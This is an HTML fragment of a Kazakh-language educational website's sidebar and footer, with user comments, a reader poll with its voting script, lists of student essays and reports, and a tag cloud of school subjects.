	<div class="lcomm-av img-box js-avatar"><img src="/templates/bilimdiler/dleimages/noavatar.png" alt="ramuk_b"/></div>
	<div class="lcomm-meta fx-1">
		<div class="lcomm-name nowrap js-author">ramuk_b<span class="lcomm-date">, 01.08.19</span></div>
		<a class="sect-link lcomm-title nowrap" href="https://bilimdiler.kz/senari/24562-2019-2020-zhylgy-bilim-granttarynyn-tolyk-tizimi-zhariyalandy.html#comment">2022-2023 оқу жылының білім гранттарының толық тізімі жарияланды</a>
	</div>
	<div class="lcomm-text">2019-2020 жылғы білім гранты иегерлерінің тізімі жарияланды, барлық талапкерлерге сәттілік</div>
</div><div class="lcomm fx-row fx-middle js-comm">
	<div class="lcomm-av img-box js-avatar"><img src="/templates/bilimdiler/dleimages/noavatar.png" alt="aiboll"/></div>
	<div class="lcomm-meta fx-1">
		<div class="lcomm-name nowrap js-author">aiboll<span class="lcomm-date">, 28.06.19</span></div>
		<a class="sect-link lcomm-title nowrap" href="https://bilimdiler.kz/okushi/29815-zhyl-basyna-talaskan-hayuanattar.html#comment">Жыл басына таласқан хайуанаттар</a>
	</div>
	<div class="lcomm-text">Сабырлық туралы мақал-мәтелдер  Бір қолың ұрысшы болса, екінші қолың арашашы болсын (Қазыбек би).</div>
</div><div class="lcomm fx-row fx-middle js-comm">
	<div class="lcomm-av img-box js-avatar"><img src="/templates/bilimdiler/dleimages/noavatar.png" alt="aiboll"/></div>
	<div class="lcomm-meta fx-1">
		<div class="lcomm-name nowrap js-author">aiboll<span class="lcomm-date">, 20.06.19</span></div>
		<a class="sect-link lcomm-title nowrap" href="https://bilimdiler.kz/tarbie-sagaty/28847-omir-kymbatsyn-magan.html#comment">Өмір, қымбатсың маған!</a>
	</div>
	<div class="lcomm-text">Бақытты сезінгің келсе, өзіңді бақытты адамдардай ұста. Бай болғың келсе, байлар сияқты әрекет ет.</div>
</div><div class="lcomm fx-row fx-middle js-comm">
	<div class="lcomm-av img-box js-avatar"><img src="/templates/bilimdiler/dleimages/noavatar.png" alt="aiboll"/></div>
	<div class="lcomm-meta fx-1">
		<div class="lcomm-name nowrap js-author">aiboll<span class="lcomm-date">, 14.06.19</span></div>
		<a class="sect-link lcomm-title nowrap" href="https://bilimdiler.kz/tarbie-sagaty/27347-19-mausym-medicina-kyzmetkerlerinin-kunine-arnalgan-denine-saulyk-dertine-shipa-syylagan-darigerlermen-kezdesu-keshinin-scenariyi.html#comment">19 маусым – Медицина қызметкерлерінің күніне арналған. «Деніңе саулық, дертіңе шипа сыйлаған» дәрігерлермен кездесу кешінің сценарийі</a>
	</div>
	<div class="lcomm-text">Медицина қызметкерлері күнімен құттықтау. Ардақты ақ халатты абзал жандар! Сіздерді кәсіптік</div>
</div>
					</div>
				</div>
				
				<div class="side-box rkl-box">
					
				</div>
				
				<div class="side-box">
					<div class="side-bt"><span class="fa fa-signal"></span>Сауалнама</div>
					<div class="side-bc">
						<script>
<!--
function doVote( event ){

	
	var vote_check = $('#dle-vote input:radio[name=vote_check]:checked').val();
	
	if (typeof vote_check == "undefined" &&  event == "vote") {
		return false;
	}
	
	ShowLoading('');

	$.get(dle_root + "engine/ajax/controller.php?mod=vote", { vote_id: "13", vote_action: event, vote_check: vote_check, vote_skin: dle_skin, user_hash: dle_login_hash }, function(data){

		HideLoading('');

		$("#vote-layer").fadeOut(500, function() {
			$(this).html(data);
			$(this).fadeIn(500);
		});

	});
}
//-->
</script><div id='vote-layer'><div class="vote-box">			
		<div class="vote-title">
			Білімділер порталына қандай бөлім жетіспейді?
		</div>
		<div class="vote-list">
			<form method="post" name="vote">
			<div id="dle-vote"><div class="vote"><input id="vote_check0" name="vote_check" type="radio" value="0" /><label for="vote_check0"> Интернет дүкен (магазин)</label></div><div class="vote"><input id="vote_check1" name="vote_check" type="radio" value="1" /><label for="vote_check1"> Хабарландыру тақтасы</label></div><div class="vote"><input id="vote_check2" name="vote_check" type="radio" value="2" /><label for="vote_check2"> Онлайн оқыту бөлімі</label></div><div class="vote"><input id="vote_check3" name="vote_check" type="radio" value="3" /><label for="vote_check3"> форум</label></div><div class="vote"><input id="vote_check4" name="vote_check" type="radio" value="4" /><label for="vote_check4"> Тестілеу орталығы</label></div></div>
						
			
				<input type="hidden" name="vote_action" value="vote" />
				<input type="hidden" name="vote_id" id="vote_id" value="13" />
			<div class="vote-buts fx-row">
				<button class="vvote" type="submit" onclick="doVote('vote'); return false;" >Дауыс беру</button>
				<button class="vres" type="button" onclick="doVote('results'); return false;" ><span class="fa fa-align-left"></span></button>
				<button class="vall" type="submit" onclick="ShowAllVotes(); return false;" ><span class="fa fa-plus"></span></button>
			</div>
			</form>
			
	</div>
</div>	</div>
					</div>
				</div>
				
				<div class="side-box rkl-box">
					
				</div>
				
				<div class="side-box to-mob">
					<div class="side-bt"><span class="fa fa-star-o"></span>Оқушыларға</div>
					<div class="side-bc">
						<a class="side-item fx-row" href="https://bilimdiler.kz/gilim/31859-gylym-men-innovaciyalyk-zhumystyn-basty-bagyty-halykaralyk-zhariyalanymdar.html">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Ғылым мен инновациялық жұмыстың басты бағыты – халықаралық жарияланымдар" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Ғылым мен инновациялық жұмыстың басты бағыты – халықаралық жарияланымдар</div>
		<div class="side-cat nowrap">Ғылыми жұмыс</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/kitaphana/31860-al-farabi-kitaphanasy-bilimnin-kazynasy.html">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Әл-Фараби кітапханасы - білімнің қазынасы" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Әл-Фараби кітапханасы - білімнің қазынасы</div>
		<div class="side-cat nowrap">Кітапхана</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/okushi/31864-jesse-kalaj-zhazylady-dajyn-ulgi-zhane-pajdaly-kenester.html">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Эссе қалай жазылады: дайын үлгі және пайдалы кеңестер" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Эссе қалай жазылады: дайын үлгі және пайдалы кеңестер</div>
		<div class="side-cat nowrap">Оқушыларға</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/okushi/31802-1-nauryz-algys-ajtu-kuni-jesse.html">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="1 наурыз алғыс айту күні эссе" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">1 наурыз алғыс айту күні эссе</div>
		<div class="side-cat nowrap">Оқушыларға</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/okushi/28410-altyn-kuz.html">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Алтын күз" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Алтын күз</div>
		<div class="side-cat nowrap">Оқушыларға</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/okushi/31715-menin-elim-kazakstanym.html">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Менің елім Қазақстаным" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Менің елім Қазақстаным</div>
		<div class="side-cat nowrap">Оқушыларға</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/kitaphana/6600-respublikam-menin.html">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="25 - қазан Республика күніне арналған тәрбие сағаты" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">25 - қазан Республика күніне арналған тәрбие сағаты</div>
		<div class="side-cat nowrap">Кітапхана</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/okushi/27990-tanystyru-olen-shumaktary.html">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Таныстыру өлең шумақтары" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Таныстыру өлең шумақтары</div>
		<div class="side-cat nowrap">Оқушыларға</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/okushi/27513-kuz-turaly-shygarmalar-zhinagy.html">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Күз туралы шығармалар жинағы" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Күз туралы шығармалар жинағы</div>
		<div class="side-cat nowrap">Оқушыларға</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/okushi/28054-menin-otbasym-esse.html">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Менің отбасым, Эссе" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Менің отбасым, Эссе</div>
		<div class="side-cat nowrap">Оқушыларға</div>
	</div>
</a>
					</div>
				</div>
				
				<div class="side-box rkl-box">
					
				</div>
								
				<div class="side-box to-mob">
					<div class="side-bt"><span class="fa fa-file-text-o"></span>Рефераттар</div>
					<div class="side-bc">
						<a class="side-item fx-row" href="{link}">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Ахмет Байтұрсынұлы өмірі және шығармашылығы" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Ахмет Байтұрсынұлы өмірі және шығармашылығы</div>
		<div class="side-cat nowrap">Рефераттар</div>
	</div>
</a><a class="side-item fx-row" href="{link}">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Мамандығым мақтанышым" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Мамандығым мақтанышым</div>
		<div class="side-cat nowrap">Рефераттар</div>
	</div>
</a><a class="side-item fx-row" href="{link}">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Ат әбзелі: жүгеннің шығу тарихы" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Ат әбзелі: жүгеннің шығу тарихы</div>
		<div class="side-cat nowrap">Рефераттар</div>
	</div>
</a><a class="side-item fx-row" href="{link}">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="&quot;Бала тәрбиесі - баршаға ортақ&quot;" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">&quot;Бала тәрбиесі - баршаға ортақ&quot;</div>
		<div class="side-cat nowrap">Рефераттар</div>
	</div>
</a><a class="side-item fx-row" href="{link}">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Құстар – табиғаттың көркі!" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Құстар – табиғаттың көркі!</div>
		<div class="side-cat nowrap">Рефераттар</div>
	</div>
</a><a class="side-item fx-row" href="{link}">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Рухани жаңғыру - жастарға жарқын жол!" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Рухани жаңғыру - жастарға жарқын жол!</div>
		<div class="side-cat nowrap">Рефераттар</div>
	</div>
</a><a class="side-item fx-row" href="{link}">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Латын әліпбиіне көшу- рухани тәуелсіздік жолы" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Латын әліпбиіне көшу- рухани тәуелсіздік жолы</div>
		<div class="side-cat nowrap">Рефераттар                  / Оқушыларға</div>
	</div>
</a><a class="side-item fx-row" href="{link}">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Бейімбет Майлин шығармаларының балаларға берер тәрбиелік мәні" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Бейімбет Майлин шығармаларының балаларға берер тәрбиелік мәні</div>
		<div class="side-cat nowrap">Рефераттар</div>
	</div>
</a>
					</div>
				</div>

				<div class="side-box rkl-box">
					<!--noindex--><a href="https://zen.yandex.ru/id/5b115b505816693a21d8524d" target="_blank" rel="nofollow" title="Біздің дзен каналға жазылыңыз"><img src="/zen.png" width="240" height="74" border="0"></a><!--/noindex-->
				</div>

                <div class="side-box to-mob">
					<div class="side-bt"><span class="fa fa-file-text-o"></span>Бәйге бөлімі</div>
					<div class="side-bc">
						<a class="side-item fx-row" href="https://bilimdiler.kz/konkurs/agilshin/404-having-fun-abilities.html">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Having fun.  Abilities." /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Having fun.  Abilities.</div>
		<div class="side-cat nowrap">Ағылшын тілі</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/konkurs/informatika/403-arturli-saladagy-modelder.html">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Әртүрлі саладағы модельдер" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Әртүрлі саладағы модельдер</div>
		<div class="side-cat nowrap">Информатика</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/konkurs/phizika/402-zhuldyzdy-aspan.html">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Жұлдызды аспан" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Жұлдызды аспан</div>
		<div class="side-cat nowrap">Физика</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/konkurs/bastaush/400-zat-esimnin-septelui.html">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Зат есімнің септелуі" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Зат есімнің септелуі</div>
		<div class="side-cat nowrap">Бастауыш сынып</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/konkurs/bala_baksha/353-zhumbak-matematika.html">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Жұмбақ математика" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Жұмбақ математика</div>
		<div class="side-cat nowrap">Бала бақша</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/konkurs/bastaush/375-nauryz-s-seyfullin.html">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="«Наурыз» С. Сейфуллин" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">«Наурыз» С. Сейфуллин</div>
		<div class="side-cat nowrap">Бастауыш сынып</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/konkurs/kazakh/379-sh-murtaza-elza-kishkentay-perishte.html">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Ш. Мұртаза «Эльза – кішкентай періште»" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Ш. Мұртаза «Эльза – кішкентай періште»</div>
		<div class="side-cat nowrap">Қазақ тілі мен әдебиеті</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/konkurs/informatika/373-prezentaciyalardy-kuru-bezendiru-shablondary.html">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Презентацияларды құру. Безендіру шаблондары" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Презентацияларды құру. Безендіру шаблондары</div>
		<div class="side-cat nowrap">Информатика</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/konkurs/tarih/384-naymandar-kereyitter-zhalayyrlar.html">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Наймандар, керейіттер, жалайырлар" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Наймандар, керейіттер, жалайырлар</div>
		<div class="side-cat nowrap">Тарих</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/konkurs/phizika/383-energiya-denelerdin-potencialdyk-zhane-kinetikalyk.html">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Энергия. Денелердің потенциалдық және кинетикалық" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Энергия. Денелердің потенциалдық және кинетикалық</div>
		<div class="side-cat nowrap">Физика</div>
	</div>
</a>
					</div>
				</div>
			</aside>
			
			<!-- END SIDE -->
			
		</div>
		
		<!-- END COLS -->
		
		<div class="tags">
			<div class="side-box">
					<div class="side-bc cloud-tags">
						<span class="clouds_xlarge"><a href="https://bilimdiler.kz/tags/%D0%90%D1%88%D1%8B%D2%9B%20%D1%81%D0%B0%D0%B1%D0%B0%D2%9B/" title="Табылған мақалалар: 1189">Ашық сабақ</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D0%90%D1%88%D1%8B%D2%9B%20%D1%81%D0%B0%D0%B1%D0%B0%D2%9B%20%D0%B1%D0%B0%D1%81%D1%82%D0%B0%D1%83%D1%8B%D1%88%20%D1%81%D1%8B%D0%BD%D1%8B%D0%BF/" title="Табылған мақалалар: 122">Ашық сабақ бастауыш сынып</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D0%90%D1%88%D1%8B%D2%9B%20%D1%81%D0%B0%D0%B1%D0%B0%D2%9B%20%D0%B6%D0%BE%D1%81%D0%BF%D0%B0%D1%80%D1%8B/" title="Табылған мақалалар: 149">Ашық сабақ жоспары</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D0%90%D2%93%D1%8B%D0%BB%D1%88%D1%8B%D0%BD%20%D1%82%D1%96%D0%BB%D1%96/" title="Табылған мақалалар: 228">Ағылшын тілі</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D0%91%D0%B0%D0%BB%D0%B0%D0%B1%D0%B0%D2%9B%D1%88%D0%B0/" title="Табылған мақалалар: 340">Балабақша</a></span> <span class="clouds_small"><a href="https://bilimdiler.kz/tags/%D0%91%D0%B0%D1%81%D1%82%D0%B0%D1%83%D1%8B%D1%88/" title="Табылған мақалалар: 635">Бастауыш</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D0%91%D0%B8%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D1%8F/" title="Табылған мақалалар: 198">Биология</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D0%94%D2%AF%D0%BD%D0%B8%D0%B5%D1%82%D0%B0%D0%BD%D1%83/" title="Табылған мақалалар: 145">Дүниетану</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D0%9A%D2%AF%D0%BD%D0%B4%D0%B5%D0%BB%D1%96%D0%BA%D1%82%D1%96%20%D1%81%D0%B0%D0%B1%D0%B0%D2%9B%20%D0%B6%D0%BE%D1%81%D0%BF%D0%B0%D1%80%D1%8B/" title="Табылған мақалалар: 332">Күнделікті сабақ жоспары</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D0%A0%D1%83%D1%81%D1%81%D0%BA%D0%B8%D0%B9%20%D1%8F%D0%B7%D1%8B%D0%BA/" title="Табылған мақалалар: 165">Русский язык</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D0%A4%D0%B8%D0%B7%D0%B8%D0%BA%D0%B0/" title="Табылған мақалалар: 141">Физика</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D0%B0%D0%BD%D0%B0%20%D1%82%D1%96%D0%BB%D1%96/" title="Табылған мақалалар: 148">ана тілі</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D0%B0%D0%BD%D0%B3%D0%BB%D0%B8%D0%B9%D1%81%D0%BA%D0%B8%D0%B9%20%D1%8F%D0%B7%D1%8B%D0%BA/" title="Табылған мақалалар: 154">английский язык</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D0%B0%D2%93%D1%8B%D0%BB%D1%88%D1%8B%D0%BD%20%D1%82%D1%96%D0%BB%D1%96%D0%BD%D0%B5%D0%BD%20%D1%81%D0%B0%D0%B1%D0%B0%D2%9B%20%D0%B6%D0%BE%D1%81%D0%BF%D0%B0%D1%80%D1%8B/" title="Табылған мақалалар: 248">ағылшын тілінен сабақ жоспары</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D0%B1%D0%B0%D0%BB%D0%B0%D0%B1%D0%B0%D2%9B%D1%88%D0%B0%D2%93%D0%B0%20%D0%B0%D1%80%D0%BD%D0%B0%D0%BB%D2%93%D0%B0%D0%BD/" title="Табылған мақалалар: 198">балабақшаға арналған</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D0%B1%D0%B0%D0%BB%D0%B0%D0%B1%D0%B0%D2%9B%D1%88%D0%B0%D2%93%D0%B0%20%D0%B0%D1%80%D0%BD%D0%B0%D0%BB%D2%93%D0%B0%D0%BD%20%D1%81%D0%B0%D0%B1%D0%B0%D2%9B%20%D0%B6%D0%BE%D1%81%D0%BF%D0%B0%D1%80%D1%8B/" title="Табылған мақалалар: 178">балабақшаға арналған сабақ жоспары</a></span> <span class="clouds_small"><a href="https://bilimdiler.kz/tags/%D0%B1%D0%B0%D1%81%D1%82%D0%B0%D1%83%D1%8B%D1%88%20%D1%81%D1%8B%D0%BD%D1%8B%D0%BF/" title="Табылған мақалалар: 512">бастауыш сынып</a></span> <span class="clouds_small"><a href="https://bilimdiler.kz/tags/%D0%B1%D0%B0%D1%8F%D0%BD%D0%B4%D0%B0%D0%BC%D0%B0/" title="Табылған мақалалар: 511">баяндама</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D0%B3%D0%B5%D0%BE%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D1%8F/" title="Табылған мақалалар: 160">география</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D0%B5%D1%80%D1%82%D0%B5%D2%A3%D0%B3%D1%96%D0%BB%D1%96%D0%BA/" title="Табылған мақалалар: 120">ертеңгілік</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D0%B8%D0%BD%D1%84%D0%BE%D1%80%D0%BC%D0%B0%D1%82%D0%B8%D0%BA%D0%B0/" title="Табылған мақалалар: 271">информатика</a></span> <span class="clouds_small"><a href="https://bilimdiler.kz/tags/%D0%BC%D0%B0%D1%82%D0%B5%D0%BC%D0%B0%D1%82%D0%B8%D0%BA%D0%B0/" title="Табылған мақалалар: 592">математика</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D0%BC%D0%B0%D1%82%D0%B5%D0%BC%D0%B0%D1%82%D0%B8%D0%BA%D0%B0%D0%B4%D0%B0%D0%BD%20%D1%81%D0%B0%D0%B1%D0%B0%D2%9B%20%D0%B6%D0%BE%D1%81%D0%BF%D0%B0%D1%80%D1%8B/" title="Табылған мақалалар: 207">математикадан сабақ жоспары</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D0%BF%D1%80%D0%B5%D0%B7%D0%B5%D0%BD%D1%82%D0%B0%D1%86%D0%B8%D1%8F/" title="Табылған мақалалар: 355">презентация</a></span> <span class="clouds_medium"><a href="https://bilimdiler.kz/tags/%D1%81%D0%B0%D0%B1%D0%B0%D2%9B%20%D0%B6%D0%BE%D1%81%D0%BF%D0%B0%D1%80%D1%8B/" title="Табылған мақалалар: 672">сабақ жоспары</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D1%81%D0%B0%D0%B9%D1%8B%D1%81%20%D1%81%D0%B0%D0%B1%D0%B0%D2%9B/" title="Табылған мақалалар: 340">сайыс сабақ</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D1%81%D0%B0%D1%83%D0%B0%D1%82%20%D0%B0%D1%88%D1%83/" title="Табылған мақалалар: 158">сауат ашу</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D1%81%D1%86%D0%B5%D0%BD%D0%B0%D1%80%D0%B8%D0%B9/" title="Табылған мақалалар: 130">сценарий</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D1%81%D1%8B%D0%BD%D1%8B%D0%BF%D1%82%D0%B0%D0%BD%20%D1%82%D1%8B%D1%81%20%D1%88%D0%B0%D1%80%D0%B0/" title="Табылған мақалалар: 118">сыныптан тыс шара</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D1%82%D0%B0%D1%80%D0%B8%D1%85/" title="Табылған мақалалар: 178">тарих</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D1%82%D0%B5%D1%85%D0%BD%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D1%8F/" title="Табылған мақалалар: 146">технология</a></span> <span class="clouds_large"><a href="https://bilimdiler.kz/tags/%D1%82%D3%99%D1%80%D0%B1%D0%B8%D0%B5%20%D1%81%D0%B0%D2%93%D0%B0%D1%82%D1%8B/" title="Табылған мақалалар: 984">тәрбие сағаты</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D1%83%D1%80%D0%BE%D0%BA%20%D0%B0%D0%BD%D0%B3%D0%BB%D0%B8%D0%B9%D1%81%D0%BA%D0%BE%D0%B3%D0%BE%20%D1%8F%D0%B7%D1%8B%D0%BA%D0%B0/" title="Табылған мақалалар: 143">урок английского языка</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D1%83%D1%80%D0%BE%D0%BA%20%D0%BF%D0%BE%20%D0%B0%D0%BD%D0%B3%D0%BB%D0%B8%D0%B9%D1%81%D0%BA%D0%BE%D0%BC%D1%83%20%D1%8F%D0%B7%D1%8B%D0%BA%D1%83/" title="Табылған мақалалар: 275">урок по английскому языку</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D1%8D%D1%81%D1%81%D0%B5/" title="Табылған мақалалар: 116">эссе</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D2%92%D1%8B%D0%BB%D1%8B%D0%BC%D0%B8%20%D0%B6%D2%B1%D0%BC%D1%8B%D1%81/" title="Табылған мақалалар: 118">Ғылыми жұмыс</a></span> <span class="clouds_small"><a href="https://bilimdiler.kz/tags/%D2%9A%D0%B0%D0%B7%D0%B0%D2%9B%20%D1%82%D1%96%D0%BB%D1%96/" title="Табылған мақалалар: 558">Қазақ тілі</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D2%9B%D0%B0%D0%B7%D0%B0%D2%9B%20%D1%82%D1%96%D0%BB%D1%96%D0%BD%D0%B5%D0%BD%20%D1%81%D0%B0%D0%B1%D0%B0%D2%9B%20%D0%B6%D0%BE%D1%81%D0%BF%D0%B0%D1%80%D1%8B/" title="Табылған мақалалар: 230">қазақ тілінен сабақ жоспары</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D2%9B%D0%B0%D0%B7%D0%B0%D2%9B%20%D3%99%D0%B4%D0%B5%D0%B1%D0%B8%D0%B5%D1%82%D1%96/" title="Табылған мақалалар: 280">қазақ әдебиеті</a></span> <span class="clouds_small"><a href="https://bilimdiler.kz/tags/%D2%9B%D1%8B%D1%81%D2%9B%D0%B0%20%D0%BC%D0%B5%D1%80%D0%B7%D1%96%D0%BC%D0%B4%D1%96%20%D0%B6%D0%BE%D1%81%D0%BF%D0%B0%D1%80/" title="Табылған мақалалар: 467">қысқа мерзімді жоспар</a></span><div class="tags_more"><a href="https://bilimdiler.kz/tags/">Барлық тегтерді көрсету</a></div>
					</div>
				</div>
		</div>
		
		<!-- END TAGS -->
		
		<footer class="footer">
			<div class="footer-cols fx-row">
				<div class="ft-col">
					<div class="ft-title">Ең өзекті</div>
					<ul class="ft-menu">
                        <li><a href="https://bilimdiler.kz/test/"target="_blank">Тестілеу бөлімі</a></li>
						<li><a href="https://bilimdiler.kz/senari/">Сценарий</a></li>
						<li><a href="https://bilimdiler.kz/tarbie-sagaty/">Тәрбие сағаты</a></li>
						<li><a href="https://bilimdiler.kz/adistemelik/">Әдістемелік көмек</a></li>
						<li><a href="https://bilimdiler.kz/attestat/">Аттестаттау материалдары</a></li>
						<li><a href="https://bilimdiler.kz/ustaz/">Ұстаздарға</a></li>
						</ul>
				</div>
				<div class="ft-col">
					<div class="ft-title">Жаратылыстану</div>
					<ul class="ft-menu">
						<li><a href="https://bilimdiler.kz/biologia/">Биология</a></li>
						<li><a href="https://bilimdiler.kz/geographia/">География</a></li>
						<li><a href="https://bilimdiler.kz/matematika/">Математика</a></li>
						<li><a href="https://bilimdiler.kz/informatika/">Информатика</a></li>
						<li><a href="https://bilimdiler.kz/phizika/">Физика</a></li>
						<li><a href="https://bilimdiler.kz/himia/">Химия</a></li>
					</ul>
				</div>
				<div class="ft-col">
					<div class="ft-title">Қоғамдық пәндер</div>
					<ul class="ft-menu">
						<li><a href="https://bilimdiler.kz/agilshin/">Ағылшын тілі</a></li>
						<li><a href="https://bilimdiler.kz/asker/">Алғашқы әскери дайындық</a></li>
						<li><a href="https://bilimdiler.kz/bastaush/">Бастауыш сынып</a></li>
						<li><a href="https://bilimdiler.kz/balabaksha/">Балабақша</a></li>
						<li><a href="https://bilimdiler.kz/suret_sizu/">Бейнелеу өнері, сызу</a></li>
						<li><a href="https://bilimdiler.kz/dene/">Дене шынықтыру</a></li>
					</ul>
				</div>
				<div class="ft-col">
					<div class="ft-title">Қоғамдық пәндер</div>
					<ul class="ft-menu">
						<li><a href="https://bilimdiler.kz/kazakh_tili/">Қазақ тілі мен әдебиеті</a></li>
